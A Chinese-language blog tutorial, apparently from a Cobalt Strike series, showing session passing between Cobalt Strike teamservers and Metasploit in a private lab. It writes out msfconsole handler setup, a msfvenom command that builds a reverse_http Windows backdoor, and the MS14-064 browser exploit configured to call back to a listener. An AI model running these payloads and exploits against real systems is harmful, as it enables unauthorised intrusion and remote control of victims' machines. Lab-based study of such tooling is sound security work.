Cobalt-Strike-五
Cobalt Strike会话管理
测试环境
| 系统 | 服务 | ip |
|---|---|---|
| kali | teamserver1 | 192.168.3.51 |
| kali | teamserver2 | 192.168.3.8 |
| win7 | target | 192.168.3.49 |
| winXP | target | 192.168.3.52 |
一. cs派生会话(会话备份)
可以增加自身会话,也可以将会话备份到其它teamserver,基本都是一样的操作


二. cobalt strike派生给metasploit会话
在msf中创建监听会话
msf5 > use exploit/multi/handler [*] Using configured payload windows/meterpreter/reverse_http msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp payload => windows/meterpreter/reverse_tcp msf5 exploit(multi/handler) > set lhost 192.168.3.51 lhost => 192.168.3.51 msf5 exploit(multi/handler) > set lport 901 lport => 901 msf5 exploit(multi/handler) > exploit -j [*] Exploit running as background job 5. [*] Exploit completed, but no session was created. [-] Handler failed to bind to 192.168.3.51:901:- - [-] Handler failed to bind to 0.0.0.0:901:- - [-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:901). msf5 exploit(multi/handler) > set lport 902 lport => 902 msf5 exploit(multi/handler) > exploit -j [*] Exploit running as background job 6. [*] Exploit completed, but no session was created. [*] Started reverse TCP handler on 192.168.3.51:902创建完成后在CS中创建监听会话因为上面我们在msf中创建的监听会话是tcp的所以在CS中也要同样创建tcp的监听

右键点击需要派生的shell,点击派生

选择我们刚刚配置的监听器

执行过后稍等一会儿MSF里面就会产生会话

三. metasploit生成木马,在CS上监听会话
使用命令生成一个回连木马
msf5 > msfvenom -p windows/meterpreter/reverse_http LHOST=192.168.3.51 LPORT=903 -f exe > /tmp/shell1.exe
- 在cs创建监听器监听这个端口

- 把msf刚刚生成的木马拿到目标机上执行


- 可以看到在cs上返回了一个会话

四. metasploit使用溢出exp与cobalt strike会话
使用MSF创建一个溢出类型的exp
msf5 > use exploit/windows/browser/ms14_064_ole_code_execution [*] Using configured payload windows/meterpreter/reverse_http msf5 exploit(windows/browser/ms14_064_ole_code_execution) > set SRVHOST 192.168.3.51 SRVHOST => 192.168.3.51 msf5 exploit(windows/browser/ms14_064_ole_code_execution) > set SRVPORT 80 SRVPORT => 80 msf5 exploit(windows/browser/ms14_064_ole_code_execution) > set payload windows/meterpreter/reverse_http payload => windows/meterpreter/reverse_http msf5 exploit(windows/browser/ms14_064_ole_code_execution) > set LHOST 192.168.3.51 LHOST => 192.168.3.51 msf5 exploit(windows/browser/ms14_064_ole_code_execution) > set LPORT 905 LPORT => 905 msf5 exploit(windows/browser/ms14_064_ole_code_execution) > set disablepayloadhandler true // 不需要在metasploit框架内创建处理程序来服务有效负载连接 disablepayloadhandler => true msf5 exploit(windows/browser/ms14_064_ole_code_execution) > set PrependMigrate true // 告诉metasploit框架修改其stager,以便在利用之后立即迁移到另一个进程 PrependMigrate => true msf5 exploit(windows/browser/ms14_064_ole_code_execution) > exploit [*] Exploit running as background job 9. [*] Using URL: http://192.168.3.51:80/NqnvkKl [*] Server started.- 在CS中创建http监听端口905

- 在xp虚拟机下打开这个上面我们生成的漏洞url(因为这个生成的漏洞只能在xp下生效)

- 在CS下可以看到回连消息
本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来源 xiaoeryu!
评论
